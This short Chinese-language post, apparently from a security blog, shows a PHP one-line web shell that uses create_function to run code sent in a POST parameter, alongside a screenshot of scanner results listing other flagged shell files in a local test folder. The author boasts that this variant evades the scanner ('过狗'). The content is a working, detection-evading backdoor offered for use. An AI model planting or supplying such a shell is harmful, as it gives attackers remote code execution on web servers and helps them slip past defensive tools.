 1.php × 2.php ×
1 <?php
2 $bihuo = create_function('', "$_POST[1];");
3 $bihuo();
4 ?>
5
e 返回
扫描完成，发现6个安全风险
扫描文件：10个 用时：00:00:01
导出详情 暂不处理 一键处理
网页木马 发现6个风险 添加信任文件
D:/phpStudy/WWW/eval/3.php array_maparray... 详情
D:/phpStudy/WWW/eval/4.php call_user_funcca... 详情
D:/phpStudy/WWW/eval/5.php array_filterarray... 详情
D:/phpStudy/WWW/eval/6.php PHP-一句话木马 详情
D:/phpStudy/WWW/eval/7.php preg_replacepr... 详情
D:/phpStudy/WWW/eval/eval.php PHP-一句话木马 详情
网页挂马 未发现风险
网页黑链 未发现风险
畸形文件 未发现风险
这个代码网上很多，
但是我这里不一样，
我这里可以过狗呦，
区别你看到了吗？(#^.^#)
已启用网马引擎：
必火安全